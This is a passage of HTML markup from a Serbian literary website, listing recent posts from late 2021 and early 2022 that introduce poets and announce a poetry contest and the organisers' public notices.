                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">NAJBOLJI MEĐU NAJBOLJIMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>



                                <div class="ulpost_title">

